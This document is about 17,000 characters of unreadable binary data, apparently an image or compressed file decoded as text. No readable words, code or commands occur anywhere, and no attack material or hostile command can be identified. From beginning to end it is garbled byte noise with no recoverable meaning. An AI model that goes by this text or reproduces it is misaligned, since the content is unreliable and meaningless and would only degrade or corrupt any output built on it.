�\�Z�S�8ꊃꢋ���Hc7�'tX��%a:��9��c⅝�hi�+_9'�"i����:�s�~�*|װp8Zpx�����;�E�K�f��)Gٯa��,��Y'�S�Nm�c0l���&�� ̉8���u��г�>��]�1��� ���r0- ѷ��?%2)U��q�0e�q�HrbO�#҂��xq
 !h�E�`�Rq[�q$�q�WRba#u�Q� B.#0p
�PX3%PIЙF��K}��%S���b;�
"o��0 (F%�L� I�%X�EyU(HL��Y�1��2��2�JENF��t�F��sP ��a��'G�H@�w�Jl�J��$�W�7�8;9XNa���QLC��м�Bw)��p�sqZ(@@�i���$L��j���ܕ�&;���µ�v^H�^!�<n��
�f�d]�q�p�����|i EU.�7m����2<j0A` 8r�- r |�aIp��2� B^;��0b,O�* !q\
�B�4B O̶P�BY|�7�O��H*5FLP�!��R�pƺ9 &�a&SR��n��A��nC�_�:;Ч�;}��;�%TOe{��i�#c�l3$ J���O�nX�Mf$M5Q��Yd0d ��+�c7�%A�ʒ�eP:��['�7�H����|�܌�z̄R(D1��8}X��p�us�7�� \q)��I&j��y;�J0Z�yQi�2�{Z��!��c;٬:?A���D G�X���$*�g�h�}��!`]ؒ�ZJ���$��]
].���ұ.�����.� 0� -���Q` �9+���M%������	���0 1��0���K5Gf
<��h!D�0��J -҂�?-�p��/�� ��Q�p!�B"!p�	����4 |��Ӈ�`I�!�C4��2�_P��64 |� ����TLTs�$�0�:P�:����_M$Ѻ�A%�+�v�e `�P'��GuU.YX|�s�Va��{%���u&x�7��8��2p�<@��\,���ۑ�)0 ��K�3�f�:���������ă~���k�x��^@��j{�GJ�����:��+��^�����m� �H:�#���5�Ӟ������'?�2,�,@ R =`�S��_}�iҰ�B,3Y��@
�!�<S�P *�U�d)������N
���@ԡ<�3΍���!7!q��*B�����f���AL}���9o��C�Wv��&'1�8��A�MK�TXCɲ%������(����>_E�U�p�es �=�e� "�E�bp]���GS�|3g@0�lZ��8a8��u_��2�d�Ia/ub�!���I^�)ug:;'y�:����͋��?L��0:L��W���]�! (6����l�F��F�&ۭ�W=-���ʮ޸��� ��~��=߸��ն �I.h���a A�j0B`�a Q��=B A�F �M�2�2㜺��D]�P}p48���o��$��%7�����ӡ������ۡ�JЎ
�!	II�77E7I��7(�(5
�(%%}~%~��%OF==F�F��I��������}��}}(�~��ù���}"8e88�*��������/5�/(/�/�

�������5���������y�D�0e�<Q����+"��qE�4W��X�!�:2 � !C�.�p�r�K�Wh��y�'��i�̃Da@6�Ѡ	�g�̐���S$X�ЪՂ����l�#6K��5U�<��[ !���K��\�v�]�V%�%�:���1<NN���VgH�:Å��fXe�A�֯Z�Qċi�S�Vm�Y� �b;�����۷k��=�o�,0P���0�c�	3�T��� AbH10�d!1�,�P`�;yЛ O@ ��Y���� fUB*P�@���0����8u���CFt�rg��%�D�Zh!�$nH�+P@���(��$���b/�t�� ;���J+�b�>PD
�`�&��R�1#I�˒5���
�E37\38�t#&9_�sN:���;�e� �pp$݀s�9��Ї��$��A=!��*��v�]]QDi��a(U�+]��q�D��5����<pA*�4DQ�#Ea�^�SNYu�f��կ�ѡ�_%��Xud��Y��Ֆ_���s�%�Zt���]s)�h��R�b�u��f@�c��:Ue�YF�f��Dg|ŬJQ|��j ����V�p���V�¼���n�-'�r�iX1q6ЂtC�BQXwp3�0�A8`@��@	���<�C�<4�3H��K	(�Ё
p�0�}0���PL<��9��C:��E�9�D���R�PrKh�*�&%�Г�-K��� ��R!@�2�?��ۼ�d(�0��/O�ǋ2I&�I	4�k�`��b���8�x���(���{�ǭ�=�4Bg���@���sP4��*:��������Et�i[Ja
Y�e�a �S{��*���RH��^:4�X��f�2���k��n�A�a�e�Jmy���{nU���k�D�p	�i�GP�c�S./xqP3���l���<�_�W�Vc��ƅ/��o�DC�%�6��Xq���2����A�*P5lLC`@��  �Q�*� � �=��{�$���㋋P�%�P�	�0����=xcnt��& �C@�*[�u\�
T�"H�(�): ���D9P%4��Q����>A�Jnbȑ�P�7>� �1�<AJ���CG���d�A7
[3�dq`�N� �6�Q�'��t�i�%챈� r��.̈́�3DO5�]BrG���Κ*@���t�Qb�ɴ��:�� g����%rW#@Hp#_�A�rhc < ��؇����^��J�����9�,��KM�BQ��ђ�b���U����H���4�a&)K���d�2.���!�@$��YTҪ�05{�fC��aG5�dp,�C	ݦX��cD�� H4�@� �Hp*R ̴���جpr<��)ؐd@^4�n��ȱ�:}C�0���G��o�,�Y \�9�@nx�B.`��)�C�!CA�<�X�`v�u�~{��4� nɐ�2(���Mr�-%�d� -@���S'�rt�#�~y����M���1�$0�	 �A��DUsw���r��x\�`(E�u�e�u�^O0��r �:�i$��o
�|�(Jz��P��ܴ)��b+a9ء�ko��?ia�$`H�9N���K}%hH��@P�lՔͼK�0~W���Z�RA�Wv�S�P����!6�"?���ѐp"�C���D����1!|�~ ��α
��<�1�y���P�s@�w@� E0�>|cd�F_=����KP-29�A4�o+��c���>֘P�kIiYv
�qO$Pi��q�]�dj !3���%I�ǡ��h_)%VS�J*�l3���������9��$vx#ug}�"��Xc�)��ǝjkp� s��;�B�N=[�A �p)H S�� R�P�����{'4r���KU�$�i���(@�
�<�g���*���B?����h8�{^���8�xϑ�t���N���x�0��ed:/���+�AK���x�A-�ld����2��pz���A( ���؂�à Nb@ /w��; %��}1�y�&����>�(���p"��k�c7u�� �����B���ց�����@2b��k����u���y3��$��V�� ��L"M�H�-�h���̶�Sb�1(��͖��#r�͸u0w�����HB�����α'�^;�ޭf��zCes B����)H�y3	C�y�0,!&-BOB�+���!�����	~�(� �?`�o�V�U��b�ԯ���P�Q|�q"1b�5b�_(R�q�o]p_>���Ha7�11�A�� \vS^ ~�8�� A�9Ҡs:�s?7��aCSY�A1c#!0EDDH�D%#�7*� 1PX�I�Y�e�c6L�V���E�@���	��@|�(۶|����AC|c�fKEj�H�5x�$]����C��G4o�	�6%�5+���Zu$��Vt8H�JIR �0	��z��j��8��z�f\2{f���Ff�cL�W�0'�;wB;�p��f���^�n�0  E�Rp�4 q��dNl���w_�<��FCg� `R�#t@�"4�6,I���w,Y�?�'�4R#U�
X_��_V��(���'���7�R3 /6S,G/�Sc�SB > >�� �.؂C5d1(��s	CXŁYT�3 �@8�!%s ���A����XM���uS��>y��c�g�[ �v5�\dh(E���CW�0���5< 2璕z���f�LH\	H��P`�!T�d�!W�6uzb#�P8�IxؕvXhZzl�J�&�
H�v9?󗑓r9 ��9̵ ��W����&gF�@��؊��L�"|yR|a;�3����|�t��r�I o�x����D>��(p��3�b�b 4`W@E���`K�  �`L�����H,%,I��I.jA������$&��������>p_�	)�4rYp��rrH0/�.��r.�6�,-�5P��}�%1HTFV�8�s�AY���N�1�?XD���J��K�w�$,r�� #8�E73��pm�f���O0v��d(�tKd+ug�vh �T�ֈ^YA��;�
�E�fL�5>�
_c
�0'�X�U�`��يEZz9�%azJ���~y�[�#
� ��4&n�"�pl��{�׊^z� <��̕v��'�MR^�s��y��z	%�E��E ��"�rN�b<�b`R�� �)�������Wtҍ��`[���8U�\aq�P��b��^(q"��ُ�V���oX_��*����V.,!�w�SH ��R25�HpS�R�]@(,d .�9���<�;'���78'YH6�T5�r��  P`
��w?r57`� �d6��P�*I���6�O3b�2��sl���2�"������Z�w��w��l���>H��{���z	���@:ewlex��Dy� J�Uk6�j� ��Yk�#���v�f:�{�$��S3d�V�0�x�{���W'����'��'�Ȩ���ٶl[�n���s��@�bOޔ��J���Ƀ�YU$��O����GQp����P+�Pv��p�. D�����Jb�����r�S_Y�4Pn+U�'�+�q����!7e+�S�������/�s0Į��x@�T3Xi�T5 0���B�KthR�e�E>�v	��uZDv�L��3��f�`����Wa\�@F�S'r���y��w�TD���L[z��AH��GCڊ�4��0�8˨7P��"�ե\�����	�k�J�P#�u����vݐv�dlU+ ,�vi�i�a�����劉�b|�c&y2�g�'kKWn{��ⶏ <���������4r&�Q��(����R��E�O�� �\��\`V��*�[������Œ,;%q����z���c�K�b�_`Or!��g�'����1���R��R�.��������R��TÑ,�9����@0.�s�C0C����a @UC  1Tg�A�O$#p��Dz�G$[���Z	�+��Z�%���x� Gg�~�K�)��zJx��#�L�F�����B���L��9����ZB�{�3�`J�K�$�L�j�dIuc�+lf��y���O3c	��X7���Fe�+\��c|��J���ɶĮ�����_�q�q*�M�$�_\^��kE������E<P`�CF�L��yq�ƂA�J�艞���?�/�������rb��f�&h�PRpкR��+���b�St���r�'0���cv�x�L��P��蚼	C���	�0B�A��S�0�+� �+������@H;�u;f�\��CVc<���&?�"{b8J�2&u� �0�w� �5F�,��ZE�'�7�M���I쌗�E�}Ĉ9y����JJ$��"��6z}k�[���/R;�=mi'�\GL�Y_��rRL� Iv"mz��i(��E���'҈���\�H���7_��O�l:�aL��f5� �#�>���8�`����?=��t����fs)�)�B^�c����v�����p%��a�,Uc�R�;�D�#���s-(>v�Y��|�	���*�STE�T	C0M'BPX'��r� �*P� � 4�
Ĝu�@�]װ���f�6� ͘�F� g�&���0�N	�p�*�hKX�����́��LϒN��p�ʝ5��
3�e�EZ�^�Z��8u�K�K�I����՘�`{f��P��[Z�{K��s�*meT|��r���p���P��I��I �37��6��R؍��b���K���ӎq+.?��XP	�P@�i�Q��Q��ns|������ȡQB��^�/ �9��R.Fl/Q��O��Œ�]�z&@2�0�:ʨ\� ���˼@�8#  ��102zg 1��  �:�a����I;Є�@Ӱ�o)J3��S��O��g!F# ؔM��ڕ47MG����r�ۿM��,��,�,�2��2��#h�Z�Έ�Uj�w�&$rR��ԉIB�lI;[�DJI[�6���V�f	� 4�޽������9�= Ԇ�������+�p�N��B��)�"�o����e���.Ƭ�
R��3e�k��щӹ�ƒҒI i@h��w�����fqn^�TW���9�T�T���/r��F�#'�� t�ۇ-��<����=��M�O0 1A1B?1��?3r3,rB'FPIpF>;75(
��
���//��/555/�(��{`%%(2*"9JO/}ҵ�(�{�O��F>��7�I>������>�=�=�����F�Fz��n�9x���DAb%���������(Q�4��p��#E�%����k� -)�z�2@�RIr��q�܎>{��yN�r:K��	��*?����Ü2e�R���R�^M��9��V�lڂ#&�p� 	����W΢��7��j����/ai����4Ѐ$�eȐ##���2��t�l��&�[�'BDY��]�+^x�q���'�H�͛���,Xx�����ǅKP}b��5�@� 3f����3�\g�2$H���Ɉ��X@� A����`�v p�A�`��X`����|η�&1�p�1�"� @#��CO)P�?�`Ihe����@a�X�,�h��� 
�"� *@��R}L5M-}�(��B1��8�X��P\
�=	�Ϙ���O��S�7]�A�|sCN
� F%��4R5҈dџ}�$�G!��J} Ӣ1���a�rC9Gy��7@��QG%1i)���.�@e�F41�V^�@VW]���d-Z�*���%i\!���E�W\���Uزj�WK��� � v�9Lg�uK�f߂h�ՑE\��f[�Iq�RH�~Y���J��'t�Jg�0`�'D��Ag�t�awFv�}^v���q�'AE����'�}��\���@�_~�ќ��t  CĐ�	�8`@�H�B �7�@��(�Lm�\˨�K��BX.���(����"�@�4�ݔ�JNU75O �&E������=@��ɥ<i��I�)�i�cx��D~NNp�E��S]ҟ��ɑ��w�91+�"Z�:�� ���'���I��9�N���ң�8U�G�4���rU�X�G/���E�Yp( � pdI4xDnr�Ņ^D�z'�,�M�2cED B�GP�_��MP�t:nU&3�I�e�p���]��~���8 _�s6��8�By0�ql9^Ȁ��#�`�;.�Bwd؝�`�<�z�2��d7���2�� �ʎ�Ė1�H�O~t�$�>�p�!6���h��0�Ia�&>��'n ����,�HEan�W������T ��ŭI;�E��g�0����Ld��#	o���0�ށ�o���;�4��%����A|��)�V���<ב�T$O��SJLG�A��P|PAL`)��`F@���m�j���$��2'_v���٦����U\�
��ǒV��,2��V�w=��Jb�A��5ڴ^R(C��V���`�O�@R h�'��q�{(��pE�<
$X��!,���C��x*M��pFگ�|� B(N�(�2�
�2�R�/�:6�!t����`<�,��� 'd���P�*]��?3��ʘ��'J1�18A"���gD�~78��nP�Z�v���⮻:L,�2�[܈{`����Mp�T�1H��HQ�(�9��OIvP���@cr���&{"�Қv����'��	�P!�lK��ђt�ʭ�nY
���UM"u��`�E�OU�Z4c�rmӤ�H;�OT�x��[�4�EЛ정�rn�q�)�����5' �n��D s|@����@Z ��P,!��+��,<�3�̷&
.z� t� X��+��`p<H� ���������p:�qa�GH�,x!�:i�d��ΰ��yd�1�= H��c�t f#��&�d��GAD����$#�H� R�E�I�dD�s�FL�:@
F{�Վ�L�q �ruH �R
RWY�X�Ɩ�=`m(,b-��6�IvK`�2$#�g��T-8��]Ub|&�	�T�� ��'w�P�)w=�62��}ζȋe��'(��"���h�dvO�@��f�����s�a���R�ԧ�'�g<#�8�J�P��0+�u��n�
U�эp�^�c��u�b���x����[}E��  /��Z��z�5��A�' q^͙L��@���Ce$����4���$ b�8�,>�I��b�j�8'�����<��\j�Ҟ��r�f�t��0��	:�N��'��d8�@w��g^��?��}�IN�S�,�+w��G��q��aƝ�n�M15�(��S	� W�� u�����
pF�Y���K���.�рl�G��X�%21V���#f.GyJ��O������ĵ��HN�~^:H)�J�EMy���(�9z��~�^) "4�H��_��0g�nv������j��.$_dl��FRIR)ʽ*m��U���/���R�;���w=s���CE[� q	���O�.9 ���O�J�q�AQ�G�r%A��u�2�1�3g-�a6��-$BVPBB�!�Ls>�t1�S�����T'+0,0Vh� 0UV `��eW�vR �!DfX˶l���l��sW3��EPsHVr�ft��
�Px�p-�G�0#�2o|E{���wX�H��'J�X}��W*� f�dbeiWz�gz�'Ud&j5s��zN{F�%�I�@9�39E�m�Nb6�fc6�����'�u�BJ���:5A7`}5�}ٷ}�E��"�sm�7'�}����q#�`n.�~c!+0���=[��W�=0b�
z1 ��s/Aq�%/: �� �R�`��.'�!�W�P0�q@�2��-�a�Qr�#�rQ�� ,H+s�s����(d;؃��0�D(�>��NwCH �;$4Pg�v� �%D8CE'�vjx�e!Ny�My�0Gc�q���t�"0�W�	}w�
p."ӵ�Po��
�Fy�H�����X��h�0i/@�,� g b&vIV�\f�����T�H2�yD`��dR�	��k�j=� 60�*��<̣�I�j�*�G<h����������9����\�g��}��%��)��,�n���]��<��"��<��ɖ�Ԏj!?
���w]�<�.R �)��)�Of���v�`#SI�-��@����Ad F3PN�b�0x�C�-�!;g0Є/ă�Bc<:����S8� 6�1bYmeX�TIT��&�3+��Q��N�GwdeL�x5��)Z�5����	(x�*�;.�Ww�x�������Hv�y��a*�( �@2p C����������Q�vPŘ�ID�e�F�0S�3��W�dV�Y ��O�" Bd�B䧂�}�x���I���J�"@��:�0 J�l�x�ζ}b�4V�}��<�����0��8H�^��~���W
����+��,����g/G}10`
6��1��9���Yp`@ @^�^��X�$B�a�q.o�@ ��?P �bt�1vR��RH�R�s?Ud.�19�����O�q1S1�:1g�1@����  J� Q�����&Z�Pɢ0Z�B�ȵf�
W@�h# L�{PI��;��EJv�
��
|A=X���H-������g|Ӱ�/�}I-؀*�����C���9�\*�c
���z�W�k�TR�Ul*U��DO� �� `�:��%�B��gP 21-
�U���
�r�\�3��k��W<�i��<^��Ɩ��~���Nh�!-��5�ar�� ĝ�
�b�
��*�ɺ�!pb����W����q�QY�C/7@�0 ���#�QV�qs�s?���q0E %H�0��6����d�4R'/P���/:�!�{2�;!p�w���х�[
*�	��d�P�W@�G�g1�5~A�2qh���7����xyx	(U�$�E�Xz� `v_�� ��O�d
f]F�jG�Q�T�X�Z�Tk�J��I�F��!�g��<� ;� n���O\Xa2�2x�}�ewkƛjk�����mMA�������n�rn���Ɛ�F�R�}����?���J��BqCq�q��1���4 '00�r��Br�q.pq���+��U �(e�(eQ(�s.y�>%��8�s�tٻ�7	T��u /K  BE�̶(����<ӾKپ�a���FLw�z�WE�ӵ���fE��V���*�Vq
�pW|1�5���W~`#Pj��w|�7fsH5@�E[GP�!�̥�vb*fa��af���z �¢��^K��L��!�&c�f[�`��: ��^Q w��ڷ}k�\��j�@g������m�FM�9��Ka���* ����,�{��:-� �	7�Ɗ�q�Z�C5s�B_@^�q0V��<.��A�c�+s���C�s�-�@�A6�s�S��ϫpW=�BC9	��+����㋶����|�뢂��qWV�mL$�w��z�F*�J`���ӌ��6�u�g��~6���Np�� :(��F�����ŉB���*���� L�N�^fPf���������ٵM�G��-��D4���M�`�7��φ�݇mmCy��
6٥]�����Y+b�;�a��֕���|�ӁA��q���R���4��б/pq^�_��Aȱ�Cv���@X��+�,�U0��$i�@�'e�?�R�!B:�aB�`*�;�lC/Q��}� ���f�˻좃���|�����EІ3�Tj�=�)�Y;� �3�W�� ٟ�� X� �����d�ԂX��|�h�������m��۸��!��a�dz�d.܅	��,ܥ7�ŝܣ��F�UPT�D� �Tl اݸY4c���jᰖ"�(��]��6 ��(�͸�Y�*��9�c!��GOg�Ӗ���op yp���ق0�0����*��@.d�@�|r!�Kc2g��#�3w�/��<6�#z�c�q�ۑt1C�d�<�?����B����˃-���K����# ���lŜ�R E
��I42�I	P�)�5)�)X3q�"o���v�u�|�l��]�A��lh�w��5����}�� ��,��Y�(��R�D�Y��47 ����V4u�!P'��j�݄]�X#v7ZA�0���҉�����]A=O�,�r�:M
S�!�i�,
P?�r�/�0��4�!0��V-s�K���)c��q!��V,�E 3��4��!�,�4.�@�~�=��ֺ���ѱ4:(�6����������k+�C���K؀��C��f�\a$Rm�̦����OP P 8 ��uP�w?��Te�6js�L�:[��v��G�4��lH�P��k �fw r����vbz ��������������##��������#"��O8A��������F��>;�77I2���//��55}/}}��˥2����*2*O]OO*�E�������5������S��	b8���.9NH� !��6���04|Ԁd$G%d8��$bʌ	S&L�"�d�S'K�@����1�!@@�3�"͘q�X5Z`*D$Ț1ψ�q�?�rd C&T�.f�p���ܷP�i� E)R�p5xp��p,X�X�cĊKv�xr��̹�Ab�� G(T����'�v@Q�G�H�F,P�6�x�����	��ƍ渚�
(������u?(JX���y����aRc������ ������߳�/~����'4���C�)�"�<2	$�d����'8�C���J̢!-�8��.�����2̉�p����̋�}�6�\��8��C!ߐ��;OD B�sN<�
C�����M,4�C���	',� EY�RG#!��Hx�V-��!�0ӝf���KYe�O@E��?��ԛ?(��VXU姙[Ű�IE�uY1�����VLx�5ר�^��Yl� �JR `Xa�m��f�J6k�c�]���E�ٯ��h�!pjǨ&�ߜ�l"�p	n�x���(3���q�%�ܷ�P��t5PG�u���v�IWn61�@y�-'@O�w_!���߿��~�<���P{`%
b�0�Ą�TH�vh�a.�X"�
cL�)0A3.�8�5��P�ͦL�b �܈N�O(Q�"����ʔ2=�0�/�P��lR\I��[� >|	�	H�@KP�S8�P��y��fFK�TIxҔ��dUa�T�K ��o��f��A�(eE�VaU�Ft��2����}g�saQרy�%SG�%a���e�#f٭��Jٮ�zf�Ďvlj�-#�*S|P@aD�bB- z4��
|�A�֓���gos�M7�t�ۮ��F]w�P�\y��[�y{<��
�p�?���O{1@���ժ�$T	M@���Y�*$ ��c��:t� ��E�Vֲ���E��N4h��>�c��� x$�M:ȡ�����HK��>�؏	(�����ȅ4d- p���� �-����;�DM"a
܀��3#N�@��l�o>	�� �,*)�b
H&��X�q�sc�!T��Y~��,h�#�\HU����R��I�RW�.V��flu;]�*v��ݯ�u�>�20B��q�&ePA����D �`��
l@Lbfo{�RN����a�:����g63���/UL@��� �?���;g�ƿ"P�r�<= �F܈�	O!�d�� ��-@��,e�aM�`Bh@cfՠY6p�

mC?3;�� -��2��<`x��A �� A�pЉE`���� L@�Ș$��-�,��II<¨,�"PQ�F+�I'�C$P@��%�����*QFqT$�@��*X��H�BE������[�29�Nt�:�L`���t�U���Zw��V���:�;� n�,�bY��� ^ʞ �0/���ʠ2�9�������/]�:W����j�O:ݙWx��q/���<��}������;�S��З�A�!����'� �"g-Z� �Y� ��zB��D�@F-�{N��B7�[zp�@sG:��Q���/�I�R��WAPh���u�� �M'����M/yi�^֤*��	����X�(�m�S߬Jƛ2� o;��������'uB#)��drIA�!�� U��#la2]�b�*�ŭ0qSF2�*�y9V�e){JT�Y���L�:��@q0���� 6���Ё�r�P�i��Mp����*η�[�O}Ҍ�v��d���%�C��_(A :D9����2�����#�j�p�$.�{ ��(�����AC�^��Y+S�B�A�;و��0f�)HF�ʠ�NoY=��8���~��p��xS ��KE�� ג�B�袩��|�$��R�J���`��� 
��,��'F�b�C�U�$)xLIQ�H@��>��N�"�O�5oYX����L�Tw��^L�W�T��^��+P*���M�(+���df1
����`9��j��;Ov6��� �9�z�r��띶8�f-2�Eu�0:ь�4�/GS�}�f;�' �g8SA�	�R'a�=X�����@kĴ�B� PS�
U� ��Я�=l\�0�EF��]f�̡��
��
U��8�Q�s ):�h�݋��N+��0�+x�@��C�x��!�A$,����W�˥\p�����R B.�������	 �7	��u�c����,� �A�c4�TY 9[THnTMfK�r�e�De�3*����ps�J>Ja;='XB�#xf�e �A�'S0-�r@� Q�P�u<�s<��uZ�uz cw=hp�G�Zڃh�h�a/�aw�VM�A�u�[}@yW.P�ڑx�7�y �x��xj�axs ��	D	C���k�0*���12���eP> ��I�z���T_�5�/3�~�!9�2`*P��iZ � =�$��4ȗR&u
p�5E��5b0}�X��^�G �Cxr!Ty�8*q�f�g{�x{�'!�d�Ze8Y�:OfV}0G@�}o�K�H��6F�H0`�B�0�ĸ4Qb�W�����sAW�f6��c �g�$ 3x0+�,`�1` P_�1<V�Y��<"�O]	D�dgh@HX��ĄM��Z8i�BM�3M.YM�"myG�(��%��%0mb��38 @�$j
 ��j�\�F ���3]�Gyuh	�� �^�2N�1�0z��!#�%C��xl�p�XK�G_'43+T#( �a{�Q� $��C߶4�P�W��`�w
̂D,}\P�X}^��=��S�(:X�teF%�YK` ����g]@c��|Oaqiu� e*� ��vd��v�d��xA��s�ojSb��*���x>���鏱�����O��1�j02ؐ�1 ��"�d�g� ��	#�Ch=Ĕ��dZ�5���h��~�w4Y1�ڑ�.IwQ�Eհ�%��Zד7#�d�HN�E\Ե�2�m��Sk�	�]�0-�q1��l%�R^ԕ�6l��^�g������l(�a��~YC�W���WP R�n�痀y�ЊQ��	�>�i��4`���oHpW���9�p�s'��'��xE�7�}Y�c�IV?q�1 }��@pd�Gt�9\�H�h���Eh�|�m%*rq�v%��V �(�w�t`&��*t�Q�G	 �0�����+�,�eã"�3K�gPP���DLhPLJ�veWv�Cvޢ��>���$���.����9٭�D�~�Z
Jj
$�N�������0�	B1����`"�z13N�y~�A��'�!#�c�^��Y��3W�P�>��5 �R�{t�QwY"��I2HҗE4��`*5�5��>�ZJI < o�I 9�)��)�:4���YCu~�&k��	�;`��F5�3;AdF&ha �)�?9�U$�V�b��*���	ToAI��&}%<�s~h���#��Y�# +�S�?�e;��-��I�[5���Pă��1��	D� ` $Y��:���hc��M����CMq��sg[UH�������} �� �ڮ�\��k�����Ԕ�	�@�@G�O3��䵕2�l�0���^�2(҈8�2��P�G��e�#��E�m�0�4Z�C��E�)�&�*�n��F��] Q�]�D.՘4Ћ����9�h�Wy�6��8<�$Fk�� �yU�Z  0��a� �! �^p�!9`9B T.gD��=���V�	s��I��?p4�!9�"X������Iʉ��,�|��� -�H7C��[�rp PL�5�"Ǡ��4ȃ�� @�#�%���{ZN����������:�q'w��*��[�0�7c��a�zj��jH)	� "�1#���j]��u4	(
^R�z�ʻ���� �$"!T�ei���]�'�>
m�>��)UC�!�ܦ��m!e�54��4&�{p0��YE�v_@��p�!�R4 Ts? ~<��I�u�q������<!�K˴pcE6�9@�Q[&��[$W�bM��)�>%I�H��*eq MVs�)zG��pXF\фQĮ���B�d r�ֲ �!şr ��*�  ` sV��cgJи��*���i����p�z�w�L�S[�[�H����ݺ�꺀�ε@暻�t �&�oX��:]���RO�v���' P������%��
{"ֻz���hͣ[#����8��R�Z�0�CGs$�u`�`���*�,�[]�.+az-�5.�.�؜����h��r�We�[a,RRR�$q���(100V>��"��Td�V[1qHZ���� ���r�&����w��e��M�7��yF����u�Hl>|Ğ�s�MM-��^i6+A�i�9��9g�PK�Ã� w�E��e'�=m�fwv�Kh��MY�w��.z����~MN��^�� Zaؓ�7@�d�:@�q�]�1�\-^'�c-
��kyX!�� �ɴ�A�פ��0��|������l0�B�P.MN�C�
MB{�!%4�W`�s$JS��,�`[3�2�>��J�b�ٚ}5����RQ��R���i�}�7'�a۴=�Pz<PE�R�W�� �ZχEe�G�j�6�����Ip�' �+g'�~qaW�s݊T:�*<`��PƑl-���8`����m�rѥ����	B߂E^��*��Y��1͗yK��A�fD��{��Ą>���j��+i���.���aW����R@V]��d�X�j���چ��@2� � ���3E�ؼo�qM�����h׍����|���B3͡"�#/�h�G�E�DC$��#��`�f�!0��`� &'�DWp�W�|��>����� �3(:uU1�}�7 �%�� ��xۄ �m�^�0fUp l�ce(����� ͨprT*�G[$IJ�W��3T(!��	 ���j0Z�p���}���Ѱ�
���	�H�!�:ˉ0U����8�2���9��"��{��Y�g���.�+�,I������~��}\P�+ ���}�8��Eȹ�\*���!��`-��
�#�z� 7@�Q9���ԇ��!?.6?P"#�t_g)xͯ31��ց�X�
�52OO�E**2*�O`::e�2�2���p�
���]RY'@!!<!@'�<4=^^<Q<?.-���rXX.3.0Y���݂�x����@����103,01''���1F�XL��J��Cl@�X @` ��gf@s�̅G��1����$��h���5j*�d��8r��3N>yŁ��Ρ8�����(P,�s�� 9`ٺ���A���I�Rn�]I�h��EC׆]26���뤯�=�3�3�0a&5�(�ѧqc?~���rdȔK�����˞C��\"��J<;&D��k j�p�v�ظk��ͻwM���-�����=�A;vm�ˡ/�`yu����!��
�
	?~B�'q�������?a�~��� �G���$!� I(`�k��� /,XC��1��B!ZX� �8��� �a��Q������'���
��Ip`J!H!�����Kd��@ �.4@>d A1)3�`�4Q�5<ls7�xcZ8+���:��C;����^�0�Ux �	���Ei�0q�A
-4MC-�0��F}��F iM�&�@���@ l�,��TF1��?9��S���OD��jO:��[�1�
W�P��I /�,)�Ƞ�
|� �\tUkW^{��W`�V`�1ч��=Fٹ��kh�i�Yg�ū٘���G��֚�eG�p��[n�%�l�Ɇ�n�E�s�Y����1�]s�0
x�#^��'��$;@�}�����p��'v,��5��Q�XazӍ 5M�͊��
� ����h"��t�I&��Ap�5E�텎�Q�hdK��K]t�Q�@�G�$c%r�P5]s�:܀��� �� gncB����PE��ch�3�	!�У�D ���� DB�Fi�ϔ��*��S��RAŔP�����jQ?E�P<Q�S�/\���u��f�l�( �w*�U����Eƶ��m��6b���s����4���K^�A�i�@���;�QA������7�Qpp��)�_cN��3���;��<�1�	��Q�������'��ʌ��� 0��fv �,�J"�vF�&����PьFCd"D�P���"L-���@A�$��]�Ah�'~l�p���0�"���|�(��������Ђf��C��|�p���q�'��p0j�p�a�9�Q�, ��P�3�BLwTj�SK�E*2$ЎR ���H�)���F0���SJ�r���%oz�r
���<�UW�s z�+��A��X:�HH"����އ�k�!/ؚ_��G�o�/\��*�OȰ�]�	�@(�I��y�k����`��p
v��Y�6s�o>�0�L�:��Tt��Q��P_-�4���8D�T�ÖK�3��� d�Q�gbb����CB3D�d��F0�)�b�	,�� 3ǃ�C�h�cX����p�#�քc4�l���I)$%h�$� ����@�(��p��#�>�A� �"B�~�A���D�"9�
/d q�H"�K�}!gX��,�	D�T���t2=� �������<W���T.��+�}�����eNs�BZ��]�-z���S�=�~Z&4��ng�E�єƯ�Lc
�ؐ���h-�X���w�� r8��S�e�s"ڰ�;�IP���,��$3@r`��?-��	T����8���P0�O��T�7>����%��H��� �.��O(�Aa#����ŏ���"�!�YX�ڀ@�+D!|��	�ּ�o����!�r~��}E�%�4¾chv@D��Ғ �T+�a:̎!a�2�&  �!�8CFl��>$�e�@�#�V���U�jUM�Z����m���M�9`\�
 `� <�e�mn�V-�u�O�6x'u�k]ou�0��_�����2��Wy=�^<���`D!*��̆���	HQXL?';���lM(R�;P80�_x3M x0��c T�><�a�n�S�l�
��B,T
=�(�b�עƏh��&��j-:E�v� �C
J>[��<�7�Qɱ��8 e)2Jp�����g P[��&�o�� b��/P�MN��5L�(��	P���eQ(M=dG�8R$[��ڴ�%I�1����%�$JuN�i�h��ҹ}fou[�k{�A�+jp�?k)��׾��Z~�_���-\gw1���k@Ҩw��v@�:�	�2�@�����&`��o=Z��ڡ��OLґ��Y�����,�
�
ʰ�����a|�Ùƛe@��M3۞��
�Z�	��h��'4q�5˩OP�Ӻ��"�X�i�����5�q�G6r�|$�+� f$������1$\�J2w5Gs�`Pz c�8;WX^�s��#A��'p6�"gӠ�'���h��gp��e	��rZ��K$�Z��g�� ��vlGMhw��V[�5��R=0-0x Wr�M8pw��,z�w�j��N�-Nx}Qk��]�C���O�P�y $y�8@�@�Q#Q	s0��A��CL�Q�7��AB�1�(t�;�� :�3p0a��{##|�Q|Ƈa6�a2D��o��|I� ��>3_VNdAK�p*�	!�1�"�]�0vF��R�~��#Y�q�qWk�^�i@�#`� ? �7�W����)�0 �t�5f��*Xg�pG��I��EFJ1u�'AY���&���)�K!�$�SK�v)��H��[g�3Y�&��*�$ʃ[g��7�[��;�m��*�C�6�\�,j�e��j�k|0k�WO��?�.��?�f.��O�&l4y��|@@D��5zHmTA�!m� t� E�c���_�a*2(v$�_sxQQ���B � ;# 2Ј��{$#�2U��D��	R
<�
���B���?�N��}m��X�	��p��a7x����'eV���F�:k�6�pp
���8+W��r�5���#�w�����8���9n�IF�8�c����#gr&;�E�;r'<6A�)'hp���+؂�BԘ]p*E��hY���*H!\�f�s�+e0��b~L��Q�-�c��Fx��]�օ09� �.�f^�7/��O ^4���A1s���"��,AL�r��0��_{�"uB����� p�h{I�L���&�n�Aa)s| Bo�a
